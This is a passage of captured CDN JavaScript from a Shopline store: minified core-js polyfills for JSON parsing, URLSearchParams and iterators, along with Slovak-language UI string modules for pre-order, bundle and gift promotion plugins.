r=this.source,t=this.index,e=t;if("-"===wh(r,e)&&e++,"0"===wh(r,e))e++;else{if(!mh(Eh,wh(r,e)))throw new yh("Failed to parse number at: "+e);e=this.skip(Th,++e)}if(("."===wh(r,e)&&(e=this.skip(Th,++e)),"e"===wh(r,e)||"E"===wh(r,e))&&(e++,"+"!==wh(r,e)&&"-"!==wh(r,e)||e++,e===(e=this.skip(Th,e))))throw new yh("Failed to parse number's exponent value at: "+e);return this.node(0,hh(bh(r,t,e)),t,e)},keyword:function(r){var t=""+r,e=this.index,n=e+t.length;if(bh(this.source,e,n)!==t)throw new yh("Failed to parse value at: "+e);return this.node(0,r,e,n)},skip:function(r,t){for(var e=this.source;t<e.length&&mh(r,wh(e,t));t++);return t},until:function(r,t){t=this.skip(Sh,t);for(var e=wh(this.source,t),n=0;n<r.length;n++)if(r[n]===e)return t;throw new yh('Unexpected character: "'+e+'" at: '+t)}};var kh=fh((function(){var r,t="9007199254740993";return dh(t,(function(t,e,n){r=n.source})),r!==t})),Ph=ph&&!fh((function(){return 1/dh("-0 \t")!=-1/0}));Kl({target:"JSON",stat:!0,forced:kh},{parse:function(r,t){return Ph&&!eh(t)?dh(r):function(r,t){r=uh(r);var e=new Rh(r,0),n=e.parse(),o=n.value,i=e.skip(Sh,n.end);if(i<r.length)throw new yh('Unexpected extra character: "'+wh(r,i)+'" after the parsed data at: '+i);return eh(t)?jh({"":o},"",t,n):o}(r,t)}});var _h=Qn,Ch=e,Fh=ca,Dh=i,Uh=TypeError,Lh=Object.defineProperty,Mh=Ch.self!==Ch;try{if(Dh){var Bh=Object.getOwnPropertyDescriptor(Ch,"self");!Mh&&Bh&&Bh.get&&Bh.enumerable||Fh(Ch,"self",{get:function(){return Ch},set:function(r){if(this!==Ch)throw new Uh("Illegal invocation");Lh(Ch,"self",{value:r,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else _h({global:!0,simple:!0,forced:Mh},{self:Ch})}catch(hy){}var Nh=TypeError,Wh=function(r,t){if(r<t)throw new Nh("Not enough arguments");return r},zh=qe,Vh=A,$h=Po,Yh=Wh,Gh=URLSearchParams,Hh=Gh.prototype,Jh=Vh(Hh.append),qh=Vh(Hh.delete),Kh=Vh(Hh.forEach),Xh=Vh([].push),Qh=new Gh("a=1&a=2&b=3");Qh.delete("a",1),Qh.delete("b",void 0),Qh+""!="a=2"&&zh(Hh,"delete",(function(r){var t=arguments.length,e=t<2?void 0:arguments[1];if(t&&void 0===e)return qh(this,r);var n=[];Kh(this,(function(r,t){Xh(n,{key:t,value:r})})),Yh(t,1);for(var o,i=$h(r),u=$h(e),a=0,c=0,f=!1,s=n.length;a<s;)o=n[a++],f||o.key===i?(f=!0,qh(this,o.key)):c++;for(;c<s;)(o=n[c++]).key===i&&o.value===u||Jh(this,o.key,o.value)}),{enumerable:!0,unsafe:!0});var Zh=qe,ry=A,ty=Po,ey=Wh,ny=URLSearchParams,oy=ny.prototype,iy=ry(oy.getAll),uy=ry(oy.has),ay=new ny("a=1");!ay.has("a",2)&&ay.has("a",void 0)||Zh(oy,"has",(function(r){var t=arguments.length,e=t<2?void 0:arguments[1];if(t&&void 0===e)return uy(this,r);var n=iy(this,r);ey(t,1);for(var o=ty(e),i=0;i<n.length;)if(n[i++]===o)return!0;return!1}),{enumerable:!0,unsafe:!0});var cy=i,fy=A,sy=ca,py=URLSearchParams.prototype,ly=fy(py.forEach);cy&&!("size"in py)&&sy(py,"size",{get:function(){var r=0;return ly(this,(function(){r++})),r},configurable:!0,enumerable:!0});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102703591616/pre-order-plugin/default-chunk-a64658cf.js
body_size: 407
content:
const a={"BIZ.DATA_NOT_EXIST":"Udalos\u0165 sa zmenila, obnovte str\xE1nku","BIZ.PAY_PLAN_NOT_VALID":"Sp\xF4sob platby bol aktualizovan\xFD, obnovte str\xE1nku","BIZ.SALE_ACTIVITY_OUT_OF_STOCK":"Vypredan\xE9","BIZ.SALE_BUY_METHOD_NOT_VALID":"Udalos\u0165 sa zmenila, obnovte str\xE1nku","pay.inventory.insufficient":"Ponecha\u0165 {{num}} individu\xE1lny s\xFApis","pay.payPlantType.label":"Sp\xF4sob platby","pay.payPlantType.option.fullPayment":"Pln\xE1 platby","pay.payPlantType.option.partialPayment":"\u010Ciasto\u010Dn\xE1 platby:","pay.preOrderPrice":"cena pred predajom"};export{a as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/default-chunk-7dcf73fa.js
body_size: 989
content:
const e={"BIZ.CART_ADDONS_PRODUCT_INVALID":"Zmeny aktivity. Vyberte si znova, ak chcete k\xFApi\u0165 viac n\xE1kupov","BIZ.CART_ADDONS_PRODUCT_OVER_LIMIT":"Extra po\u010Det akviz\xEDci\xED dosiahol maxim\xE1lny prev\xE1dzkov\xFD limit","BIZ.INVALID_UPSELL_PRODUCT_ACTIVITY":"Aktivita alebo polo\u017Eka je neplatn\xE1","benefit.offPercent":"{{offPercent}}% z\u013Eava","btn.select":"Zvoli\u0165","bundle.addOn.limit_toast":"Maxim\xE1lny po\u010Det obmedzen\xED n\xE1kupu pre doplnkov\xE9 produkty je {{limitNum}}","bundle.addOn.tag":"Doplnkov\xE1 polo\u017Eka","bundle.addToCart":"PRIDA\u0164 DO KO\u0160\xCDKA","bundle.addToCartFailed":"Ospravedl\u0148ujeme sa! Pridanie do n\xE1kupn\xE9ho ko\u0161\xEDka zlyhalo. Sk\xFAste to znova!","bundle.buyItNow":"K\xDAPI\u0164 TERAZ","bundle.buyNow":"Spolo\u010Dn\xFD n\xE1kup","bundle.buyNowFailed":"Ospravedl\u0148ujeme sa! Odoslanie zlyhal. Sk\xFAste to znova!","bundle.purchaseLimit":"N\xE1kupn\xFD limit","bundle.save":"U\u0161etrite","bundle.savings":"U\u0161etrite","bundle.select.tip":"Vyberte polo\u017Eky, ktor\xE9 chcete k\xFApi\u0165 spolu","bundle.select_product_all_options_toast":"Najprv vyberte ve\u013Ekos\u0165 produktu!","bundle.selected.addToCart":"Prida\u0165 {{num}} polo\u017Eku do ko\u0161\xEDka","bundle.sku.unavailable.tip":"Tento produkt u\u017E nie je k dispoz\xEDcii, vyberte znova","bundle.tab.default":"BUNDLE","bundle.tab.other":"BUNDLE{{index}}","bundle.total":"Celkom","cartAddOns.product.add":"Prida\u0165","common.added_to_cart":"Pridan\xE9 do n\xE1kupn\xE9ho ko\u0161\xEDka","common.checkout":"ZHRNUTIE","common.save":"Z\u013Eava {{reducePrice}}","giftBox.btn.edit":"Upravi\u0165","giftBox.delete.dialog.cancel":"Zru\u0161i\u0165","giftBox.delete.dialog.confirm":"Potvr\u010Fte","giftBox.delete.dialog.content":"Chcete odstr\xE1ni\u0165 produkt v dar\u010Dekovom balen\xED?","giftBox.products.quantity":"{{total}} polo\u017Eiek","product.quantity":"Mno\u017Estvo","product.quantityLimit.tip":"Dosiahli ste maxim\xE1lne mno\u017Estvo","product.stockNotEnough.tip":"Z\xE1soby na sklade s\xFA nedostato\u010Dn\xE9","upsell.popup.benefitType.1":"Z\xEDskajte {{amount}} z\u013Eavu","upsell.popup.benefitType.2":"Z\u013Eava {{discount}} %","upsell.popup.benefitType.3":"Doprava Zdarma","upsell.popup.code.copied":"K\xF3d kup\xF3nu bol \xFAspe\u0161ne skop\xEDrovan\xFD","upsell.popup.code.expire.label":"V\xE1\u0161 z\u013Eavov\xFD k\xF3d je rezervovan\xFD pre","upsell.popup.expired.btn":"Ponuka vypr\u0161ala","upsell.popup.expired.title":"Ups, platnos\u0165 ponuky vypr\u0161ala","upsell.popup.scopeTip":"Na va\u0161u \u013Eubovo\u013En\xFA objedn\xE1vku","upsell.popup.shop":"Nakupujte na"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/default-chunk-13377fbb.js
body_size: 764
content:
const t={"edit.activity.add.buyNow.btn":"K\xDAPI\u0164 TERAZ","edit.activity.add.buyNow.gift.drawer.summit.btn":"VERIFIK\xC1TOR","edit.activity.add.buyNowWithGift.btn":"K\xDAPI\u0164 S CESTEAU ZADARMO","gift.InsufficientStock":"Nedostatok z\xE1sob dar\u010Deka","gift.clear":"Odstr\xE1ni\u0165","gift.countDown":"Odpo\u010D\xEDtavanie ponuky","gift.fullAmount":"Viac ako {{x}}, u\u017E\xEDvajte si a\u017E do {{y}} DAR\u010CEK ZADARMO:","gift.fullNumber":"Viac ako {{x}} kusov, u\u017E\xEDvajte si a\u017E do {{y}} DAR\u010CEK ZADARMO:","gift.gotIt":"M\xE1m to","gift.msg.buyNow.select.product":"Vyberte v\u0161etky mo\u017Enosti pre tento produkt","gift.msg.maxQty":"Maxim\xE1lne mno\u017Estvo povolen\xE9 pre t\xFAto Dar\u010Dekov\xFA ponuku je {{number}}","gift.msg.onlyLeft":"Zvy\u0161uje len {{number}} dar\u010Dekov zadarmo","gift.msg.reachedMaxQty":"Dosiahli ste maxim\xE1lne mno\u017Estvo pr polo\u017Eky v ko\u0161\xEDku","gift.msg.unavailable":"Tento dar\u010Dek zadarmo u\u017E viac nie je dostupn\xFD","gift.offer":"Dar\u010Dekov\xE1 ponuka","gift.offer.accumulated.amount":"U\u017Eite si a\u017E {{benefit}} dar\u010Deky zadarmo na ka\u017Edom {{amount}} str\xE1vi\u0165","gift.offer.accumulated.quantity":"U\u017Eite si a\u017E {{benefit}} dar\u010Deky zadarmo na ka\u017Edom {{number}} polo\u017Ek(y) n\xE1kup","gift.offer.amount":"Dar\u010Dekov\xE1 ponuka na objedn\xE1vky nad {{amount}}","gift.offer.quantity":"Dar\u010Dekov\xE1 ponuka na objedn\xE1vky nad {{number}} kusov","gift.product.add":"Prida\u0165","gift.product.free":"ZADARMO","gift.product.option.one":"1 mo\u017Enos\u0165","gift.product.options":"{{num}} mo\u017Enosti","gift.product.soldOut":"\u017Diadne nezostali","gift.promotion.tooltip.applicableProducts":"Zobrazi\u0165 zapojen\xE9 produkty","gift.promotion.tooltip.disabled":"Platnos\u0165 v\xE1\u0161ho dar\u010Deka vypr\u0161ala. Moment\xE1lne m\xE1te na v\xFDber {{number}} dar\u010Dekov:","gift.promotion.tooltip.recommend":"Na v\xFDber m\xE1te {{number}} dar\u010Dekov, odpor\xFA\u010Dan\xE9 dar\u010Deky pre v\xE1s:","gift.soldOut":"Vypredan\xE9","gift.startTime":"Od {{startTime}}","gift.timeRange":"{{startTime}} do {{endTime}}","gift.tips":"Prida\u0165 Dar\u010Deky do ko\u0161\xEDka, ke\u010F spln\xEDte podmienky","gift.view":"Pozrie\u0165","gift.voided":"Platnos\u0165 dar\u010Dekovej ponuky vypr\u0161ala. Skontrolujte to znova nesk\xF4r!"};export{t as default};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/mega-menu-1761792316717/polyfills.js
body_size: 12633
content:
export function __vite_legacy_guard(){import.meta.url;import("_").catch(()=>1);(async function*(){})().next()};var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=function(t){return t&&t.Math===Math&&t},e=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||r("object"==typeof t&&t)||function(){return this}()||Function("return this")(),n={},o=function(t){try{return!!t()}catch(r){return!0}},i=!o((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})),u=!o((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})),a=u,c=Function.prototype.call,f=a?c.bind(c):function(){return c.apply(c,arguments)},s={},l={}.propertyIsEnumerable,h=Object.getOwnPropertyDescriptor,p=h&&!l.call({1:2},1);s.f=p?function(t){var r=h(this,t);return!!r&&r.enumerable}:l;var v,d,y=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}},g=u,b=Function.prototype,w=b.call,m=g&&b.bind.bind(w,w),S=g?m:function(t){return function(){return w.apply(t,arguments)}},O=S,E=O({}.toString),j=O("".slice),k=function(t){return j(E(t),8,-1)},x=o,T=k,I=Object,P=S("".split),R=x((function(){return!I("z").propertyIsEnumerable(0)}))?function(t){return"String"===T(t)?P(t,""):I(t)}:I,A=function(t){return null==t},F=A,_=TypeError,D=function(t){if(F(t))throw new _("Can't call method on "+t);return t},C=R,z=D,N=function(t){return C(z(t))},U="object"==typeof document&&document.all,L=void 0===U&&void 0!==U?function(t){return"function"==typeof t||t===U}:function(t){return"function"==typeof t},M=L,$=function(t){return"object"==typeof t?null!==t:M(t)},W=e,B=L,G=function(t,r){return arguments.length<2?(e=W[t],B(e)?e:void 0):W[t]&&W[t][r];var e},H=S({}.isPrototypeOf),J=e,Y="undefined"!=typeof navigator&&String(navigator.userAgent)||"",q=J.process,V=J.Deno,X=q&&q.versions||V&&V.version,K=X&&X.v8;K&&(d=(v=K.split("."))[0]>0&&v[0]<4?1:+(v[0]+v[1])),!d&&Y&&(!(v=Y.match(/Edge\/(\d+)/))||v[1]>=74)&&(v=Y.match(/Chrome\/(\d+)/))&&(d=+v[1]);var Q=d,Z=o,tt=e.String,rt=!!Object.getOwnPropertySymbols&&!Z((function(){var t=Symbol("symbol detection");return!tt(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&Q&&Q<41})),et=rt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,nt=G,ot=L,it=H,ut=Object,at=et?function(t){return"symbol"==typeof t}:function(t){var r=nt("Symbol");return ot(r)&&it(r.prototype,ut(t))},ct=String,ft=function(t){try{return ct(t)}catch(r){return"Object"}},st=L,lt=ft,ht=TypeError,pt=function(t){if(st(t))return t;throw new ht(lt(t)+" is not a function")},vt=pt,dt=A,yt=function(t,r){var e=t[r];return dt(e)?void 0:vt(e)},gt=f,bt=L,wt=$,mt=TypeError,St={exports:{}},Ot=e,Et=Object.defineProperty,jt=function(t,r){try{Et(Ot,t,{value:r,configurable:!0,writable:!0})}catch(e){Ot[t]=r}return r},kt=e,xt=jt,Tt="__core-js_shared__",It=St.exports=kt[Tt]||xt(Tt,{});(It.versions||(It.versions=[])).push({version:"3.37.0",mode:"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.37.0/LICENSE",source:"https://github.com/zloirock/core-js"});var Pt=St.exports,Rt=Pt,At=function(t,r){return Rt[t]||(Rt[t]=r||{})},Ft=D,_t=Object,Dt=function(t){return _t(Ft(t))},Ct=Dt,zt=S({}.hasOwnProperty),Nt=Object.hasOwn||function(t,r){return zt(Ct(t),r)},Ut=S,Lt=0,Mt=Math.random(),$t=Ut(1..toString),Wt=function(t){return"Symbol("+(void 0===t?"":t)+")_"+$t(++Lt+Mt,36)},Bt=At,Gt=Nt,Ht=Wt,Jt=rt,Yt=et,qt=e.Symbol,Vt=Bt("wks"),Xt=Yt?qt.for||qt:qt&&qt.withoutSetter||Ht,Kt=function(t){return Gt(Vt,t)||(Vt[t]=Jt&&Gt(qt,t)?qt[t]:Xt("Symbol."+t)),Vt[t]},Qt=f,Zt=$,tr=at,rr=yt,er=function(t,r){var e,n;if("string"===r&&bt(e=t.toString)&&!wt(n=gt(e,t)))return n;if(bt(e=t.valueOf)&&!wt(n=gt(e,t)))return n;if("string"!==r&&bt(e=t.toString)&&!wt(n=gt(e,t)))return n;throw new mt("Can't convert object to primitive value")},nr=TypeError,or=Kt("toPrimitive"),ir=function(t,r){if(!Zt(t)||tr(t))return t;var e,n=rr(t,or);if(n){if(void 0===r&&(r="default"),e=Qt(n,t,r),!Zt(e)||tr(e))return e;throw new nr("Can't convert object to primitive value")}return void 0===r&&(r="number"),er(t,r)},ur=at,ar=function(t){var r=ir(t,"string");return ur(r)?r:r+""},cr=$,fr=e.document,sr=cr(fr)&&cr(fr.createElement),lr=function(t){return sr?fr.createElement(t):{}},hr=lr,pr=!i&&!o((function(){return 7!==Object.defineProperty(hr("div"),"a",{get:function(){return 7}}).a})),vr=i,dr=f,yr=s,gr=y,br=N,wr=ar,mr=Nt,Sr=pr,Or=Object.getOwnPropertyDescriptor;n.f=vr?Or:function(t,r){if(t=br(t),r=wr(r),Sr)try{return Or(t,r)}catch(e){}if(mr(t,r))return gr(!dr(yr.f,t,r),t[r])};var Er={},jr=i&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),kr=$,xr=String,Tr=TypeError,Ir=function(t){if(kr(t))return t;throw new Tr(xr(t)+" is not an object")},Pr=i,Rr=pr,Ar=jr,Fr=Ir,_r=ar,Dr=TypeError,Cr=Object.defineProperty,zr=Object.getOwnPropertyDescriptor,Nr="enumerable",Ur="configurable",Lr="writable";Er.f=Pr?Ar?function(t,r,e){if(Fr(t),r=_r(r),Fr(e),"function"==typeof t&&"prototype"===r&&"value"in e&&Lr in e&&!e[Lr]){var n=zr(t,r);n&&n[Lr]&&(t[r]=e.value,e={configurable:Ur in e?e[Ur]:n[Ur],enumerable:Nr in e?e[Nr]:n[Nr],writable:!1})}return Cr(t,r,e)}:Cr:function(t,r,e){if(Fr(t),r=_r(r),Fr(e),Rr)try{return Cr(t,r,e)}catch(n){}if("get"in e||"set"in e)throw new Dr("Accessors not supported");return"value"in e&&(t[r]=e.value),t};var Mr=Er,$r=y,Wr=i?function(t,r,e){return Mr.f(t,r,$r(1,e))}:function(t,r,e){return t[r]=e,t},Br={exports:{}},Gr=i,Hr=Nt,Jr=Function.prototype,Yr=Gr&&Object.getOwnPropertyDescriptor,qr=Hr(Jr,"name"),Vr={EXISTS:qr,PROPER:qr&&"something"===function(){}.name,CONFIGURABLE:qr&&(!Gr||Gr&&Yr(Jr,"name").configurable)},Xr=L,Kr=Pt,Qr=S(Function.toString);Xr(Kr.inspectSource)||(Kr.inspectSource=function(t){return Qr(t)});var Zr,te,re,ee=Kr.inspectSource,ne=L,oe=e.WeakMap,ie=ne(oe)&&/native code/.test(String(oe)),ue=Wt,ae=At("keys"),ce=function(t){return ae[t]||(ae[t]=ue(t))},fe={},se=ie,le=e,he=$,pe=Wr,ve=Nt,de=Pt,ye=ce,ge=fe,be="Object already initialized",we=le.TypeError,me=le.WeakMap;if(se||de.state){var Se=de.state||(de.state=new me);Se.get=Se.get,Se.has=Se.has,Se.set=Se.set,Zr=function(t,r){if(Se.has(t))throw new we(be);return r.facade=t,Se.set(t,r),r},te=function(t){return Se.get(t)||{}},re=function(t){return Se.has(t)}}else{var Oe=ye("state");ge[Oe]=!0,Zr=function(t,r){if(ve(t,Oe))throw new we(be);return r.facade=t,pe(t,Oe,r),r},te=function(t){return ve(t,Oe)?t[Oe]:{}},re=function(t){return ve(t,Oe)}}var Ee={set:Zr,get:te,has:re,enforce:function(t){return re(t)?te(t):Zr(t,{})},getterFor:function(t){return function(r){var e;if(!he(r)||(e=te(r)).type!==t)throw new we("Incompatible receiver, "+t+" required");return e}}},je=S,ke=o,xe=L,Te=Nt,Ie=i,Pe=Vr.CONFIGURABLE,Re=ee,Ae=Ee.enforce,Fe=Ee.get,_e=String,De=Object.defineProperty,Ce=je("".slice),ze=je("".replace),Ne=je([].join),Ue=Ie&&!ke((function(){return 8!==De((function(){}),"length",{value:8}).length})),Le=String(String).split("String"),Me=Br.exports=function(t,r,e){"Symbol("===Ce(_e(r),0,7)&&(r="["+ze(_e(r),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),e&&e.getter&&(r="get "+r),e&&e.setter&&(r="set "+r),(!Te(t,"name")||Pe&&t.name!==r)&&(Ie?De(t,"name",{value:r,configurable:!0}):t.name=r),Ue&&e&&Te(e,"arity")&&t.length!==e.arity&&De(t,"length",{value:e.arity});try{e&&Te(e,"constructor")&&e.constructor?Ie&&De(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var n=Ae(t);return Te(n,"source")||(n.source=Ne(Le,"string"==typeof r?r:"")),t};Function.prototype.toString=Me((function(){return xe(this)&&Fe(this).source||Re(this)}),"toString");var $e=Br.exports,We=L,Be=Er,Ge=$e,He=jt,Je=function(t,r,e,n){n||(n={});var o=n.enumerable,i=void 0!==n.name?n.name:r;if(We(e)&&Ge(e,i,n),n.global)o?t[r]=e:He(r,e);else{try{n.unsafe?t[r]&&(o=!0):delete t[r]}catch(u){}o?t[r]=e:Be.f(t,r,{value:e,enumerable:!1,configurable:!n.nonConfigurable,writable:!n.nonWritable})}return t},Ye={},qe=Math.ceil,Ve=Math.floor,Xe=Math.trunc||function(t){var r=+t;return(r>0?Ve:qe)(r)},Ke=function(t){var r=+t;return r!=r||0===r?0:Xe(r)},Qe=Ke,Ze=Math.max,tn=Math.min,rn=Ke,en=Math.min,nn=function(t){var r=rn(t);return r>0?en(r,9007199254740991):0},on=function(t){return nn(t.length)},un=N,an=function(t,r){var e=Qe(t);return e<0?Ze(e+r,0):tn(e,r)},cn=on,fn=function(t){return function(r,e,n){var o=un(r),i=cn(o);if(0===i)return!t&&-1;var u,a=an(n,i);if(t&&e!=e){for(;i>a;)if((u=o[a++])!=u)return!0}else for(;i>a;a++)if((t||a in o)&&o[a]===e)return t||a||0;return!t&&-1}},sn={includes:fn(!0),indexOf:fn(!1)},ln=Nt,hn=N,pn=sn.indexOf,vn=fe,dn=S([].push),yn=function(t,r){var e,n=hn(t),o=0,i=[];for(e in n)!ln(vn,e)&&ln(n,e)&&dn(i,e);for(;r.length>o;)ln(n,e=r[o++])&&(~pn(i,e)||dn(i,e));return i},gn=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],bn=yn,wn=gn.concat("length","prototype");Ye.f=Object.getOwnPropertyNames||function(t){return bn(t,wn)};var mn={};mn.f=Object.getOwnPropertySymbols;var Sn=G,On=Ye,En=mn,jn=Ir,kn=S([].concat),xn=Sn("Reflect","ownKeys")||function(t){var r=On.f(jn(t)),e=En.f;return e?kn(r,e(t)):r},Tn=Nt,In=xn,Pn=n,Rn=Er,An=function(t,r,e){for(var n=In(r),o=Rn.f,i=Pn.f,u=0;u<n.length;u++){var a=n[u];Tn(t,a)||e&&Tn(e,a)||o(t,a,i(r,a))}},Fn=o,_n=L,Dn=/#|\.prototype\./,Cn=function(t,r){var e=Nn[zn(t)];return e===Ln||e!==Un&&(_n(r)?Fn(r):!!r)},zn=Cn.normalize=function(t){return String(t).replace(Dn,".").toLowerCase()},Nn=Cn.data={},Un=Cn.NATIVE="N",Ln=Cn.POLYFILL="P",Mn=Cn,$n=e,Wn=n.f,Bn=Wr,Gn=Je,Hn=jt,Jn=An,Yn=Mn,qn=function(t,r){var e,n,o,i,u,a=t.target,c=t.global,f=t.stat;if(e=c?$n:f?$n[a]||Hn(a,{}):$n[a]&&$n[a].prototype)for(n in r){if(i=r[n],o=t.dontCallGetSet?(u=Wn(e,n))&&u.value:e[n],!Yn(c?n:a+(f?".":"#")+n,t.forced)&&void 0!==o){if(typeof i==typeof o)continue;Jn(i,o)}(t.sham||o&&o.sham)&&Bn(i,"sham",!0),Gn(e,n,i,t)}},Vn=H,Xn=TypeError,Kn=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Qn=Nt,Zn=L,to=Dt,ro=Kn,eo=ce("IE_PROTO"),no=Object,oo=no.prototype,io=ro?no.getPrototypeOf:function(t){var r=to(t);if(Qn(r,eo))return r[eo];var e=r.constructor;return Zn(e)&&r instanceof e?e.prototype:r instanceof no?oo:null},uo=$e,ao=Er,co=function(t,r,e){return e.get&&uo(e.get,r,{getter:!0}),e.set&&uo(e.set,r,{setter:!0}),ao.f(t,r,e)},fo=i,so=Er,lo=y,ho=function(t,r,e){fo?so.f(t,r,lo(0,e)):t[r]=e},po={},vo=yn,yo=gn,go=Object.keys||function(t){return vo(t,yo)},bo=i,wo=jr,mo=Er,So=Ir,Oo=N,Eo=go;po.f=bo&&!wo?Object.defineProperties:function(t,r){So(t);for(var e,n=Oo(r),o=Eo(r),i=o.length,u=0;i>u;)mo.f(t,e=o[u++],n[e]);return t};var jo,ko=G("document","documentElement"),xo=Ir,To=po,Io=gn,Po=fe,Ro=ko,Ao=lr,Fo="prototype",_o="script",Do=ce("IE_PROTO"),Co=function(){},zo=function(t){return"<"+_o+">"+t+"</"+_o+">"},No=function(t){t.write(zo("")),t.close();var r=t.parentWindow.Object;return t=null,r},Uo=function(){try{jo=new ActiveXObject("htmlfile")}catch(o){}var t,r,e;Uo="undefined"!=typeof document?document.domain&&jo?No(jo):(r=Ao("iframe"),e="java"+_o+":",r.style.display="none",Ro.appendChild(r),r.src=String(e),(t=r.contentWindow.document).open(),t.write(zo("document.F=Object")),t.close(),t.F):No(jo);for(var n=Io.length;n--;)delete Uo[Fo][Io[n]];return Uo()};Po[Do]=!0;var Lo,Mo,$o,Wo=Object.create||function(t,r){var e;return null!==t?(Co[Fo]=xo(t),e=new Co,Co[Fo]=null,e[Do]=t):e=Uo(),void 0===r?e:To.f(e,r)},Bo=o,Go=L,Ho=$,Jo=io,Yo=Je,qo=Kt("iterator"),Vo=!1;[].keys&&("next"in($o=[].keys())?(Mo=Jo(Jo($o)))!==Object.prototype&&(Lo=Mo):Vo=!0);var Xo=!Ho(Lo)||Bo((function(){var t={};return Lo[qo].call(t)!==t}));Xo&&(Lo={}),Go(Lo[qo])||Yo(Lo,qo,(function(){return this}));var Ko={IteratorPrototype:Lo,BUGGY_SAFARI_ITERATORS:Vo},Qo=qn,Zo=e,ti=function(t,r){if(Vn(r,t))return t;throw new Xn("Incorrect invocation")},ri=Ir,ei=L,ni=io,oi=co,ii=ho,ui=o,ai=Nt,ci=Ko.IteratorPrototype,fi=i,si="constructor",li="Iterator",hi=Kt("toStringTag"),pi=TypeError,vi=Zo[li],di=!ei(vi)||vi.prototype!==ci||!ui((function(){vi({})})),yi=function(){if(ti(this,ci),ni(this)===ci)throw new pi("Abstract class Iterator not directly constructable")},gi=function(t,r){fi?oi(ci,t,{configurable:!0,get:function(){return r},set:function(r){if(ri(this),this===ci)throw new pi("You can't redefine this property");ai(this,t)?this[t]=r:ii(this,t,r)}}):ci[t]=r};ai(ci,hi)||gi(hi,li),!di&&ai(ci,si)&&ci[si]!==Object||gi(si,yi),yi.prototype=ci,Qo({global:!0,constructor:!0,forced:di},{Iterator:yi});var bi=k,wi=S,mi=function(t){if("Function"===bi(t))return wi(t)},Si=pt,Oi=u,Ei=mi(mi.bind),ji=function(t,r){return Si(t),void 0===r?t:Oi?Ei(t,r):function(){return t.apply(r,arguments)}},ki={},xi=ki,Ti=Kt("iterator"),Ii=Array.prototype,Pi={};Pi[Kt("toStringTag")]="z";var Ri="[object z]"===String(Pi),Ai=L,Fi=k,_i=Kt("toStringTag"),Di=Object,Ci="Arguments"===Fi(function(){return arguments}()),zi=Ri?Fi:function(t){var r,e,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,r){try{return t[r]}catch(e){}}(r=Di(t),_i))?e:Ci?Fi(r):"Object"===(n=Fi(r))&&Ai(r.callee)?"Arguments":n},Ni=zi,Ui=yt,Li=A,Mi=ki,$i=Kt("iterator"),Wi=function(t){if(!Li(t))return Ui(t,$i)||Ui(t,"@@iterator")||Mi[Ni(t)]},Bi=f,Gi=pt,Hi=Ir,Ji=ft,Yi=Wi,qi=TypeError,Vi=f,Xi=Ir,Ki=yt,Qi=function(t,r,e){var n,o;Xi(t);try{if(!(n=Ki(t,"return"))){if("throw"===r)throw e;return e}n=Vi(n,t)}catch(i){o=!0,n=i}if("throw"===r)throw e;if(o)throw n;return Xi(n),e},Zi=ji,tu=f,ru=Ir,eu=ft,nu=function(t){return void 0!==t&&(xi.Array===t||Ii[Ti]===t)},ou=on,iu=H,uu=function(t,r){var e=arguments.length<2?Yi(t):r;if(Gi(e))return Hi(Bi(e,t));throw new qi(Ji(t)+" is not iterable")},au=Wi,cu=Qi,fu=TypeError,su=function(t,r){this.stopped=t,this.result=r},lu=su.prototype,hu=function(t,r,e){var n,o,i,u,a,c,f,s=e&&e.that,l=!(!e||!e.AS_ENTRIES),h=!(!e||!e.IS_RECORD),p=!(!e||!e.IS_ITERATOR),v=!(!e||!e.INTERRUPTED),d=Zi(r,s),y=function(t){return n&&cu(n,"normal",t),new su(!0,t)},g=function(t){return l?(ru(t),v?d(t[0],t[1],y):d(t[0],t[1])):v?d(t,y):d(t)};if(h)n=t.iterator;else if(p)n=t;else{if(!(o=au(t)))throw new fu(eu(t)+" is not iterable");if(nu(o)){for(i=0,u=ou(t);u>i;i++)if((a=g(t[i]))&&iu(lu,a))return a;return new su(!1)}n=uu(t,o)}for(c=h?t.next:n.next;!(f=tu(c,n)).done;){try{a=g(f.value)}catch(b){cu(n,"throw",b)}if("object"==typeof a&&a&&iu(lu,a))return a}return new su(!1)},pu=function(t){return{iterator:t,next:t.next,done:!1}},vu=hu,du=pt,yu=Ir,gu=pu;qn({target:"Iterator",proto:!0,real:!0},{forEach:function(t){yu(this),du(t);var r=gu(this),e=0;vu(r,(function(r){t(r,e++)}),{IS_RECORD:!0})}});var bu=u,wu=Function.prototype,mu=wu.apply,Su=wu.call,Ou="object"==typeof Reflect&&Reflect.apply||(bu?Su.bind(mu):function(){return Su.apply(mu,arguments)}),Eu=S,ju=pt,ku=function(t,r,e){try{return Eu(ju(Object.getOwnPropertyDescriptor(t,r)[e]))}catch(n){}},xu=$,Tu=function(t){return xu(t)||null===t},Iu=String,Pu=TypeError,Ru=ku,Au=$,Fu=D,_u=function(t){if(Tu(t))return t;throw new Pu("Can't set "+Iu(t)+" as a 